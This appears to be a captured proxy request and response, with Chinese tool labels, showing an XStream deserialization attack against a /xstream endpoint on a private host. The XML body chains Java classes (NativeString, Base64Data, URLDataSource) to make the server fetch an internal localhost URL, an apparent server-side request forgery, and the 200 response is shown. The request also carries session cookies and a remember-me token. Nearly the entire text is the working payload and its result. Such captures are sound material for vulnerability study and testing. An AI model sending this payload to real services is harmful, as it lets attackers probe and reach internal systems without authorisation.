 发送 取消 < | ▼ > | ▼
请求
Raw 参数 头 Hex XML
POST /xstream HTTP/1.1
Host: 10.1.1.142:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=49C00E15947D0BE97E94317BD2FB184C;
remember-me=YWRtaW46MTYwOTM5NDkwMDE5ODpjNWU1OTZmOTAxYzMxZWU3Yzk5YjQyMGU5MzJkNGRkNg;
XSRF-TOKEN=741e4dbe-12a4-4751-921e-e52bd7251e77
Upgrade-Insecure-Requests: 1
Content-Length: 540
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class='com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data'>
<dataHandler>
<dataSource class='javax.activation.URLDataSource'>
<url>http://localhost:8080/internal/:</url>
</dataSource>
<transferFlavors/>
</dataHandler>
<dataLen>0</dataLen>
</value>
</jdk.nashorn.internal.objects.NativeString>
<string>test</string>
</entry>
</map>
响应
Raw 头 Hex Render
HTTP/1.1 200
X-Application-Context: application:8082
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: text/html;charset=UTF-8
Content-Length: 7
Date: Thu, 17 Dec 2020 06:20:38 GMT
Connection: close
xstream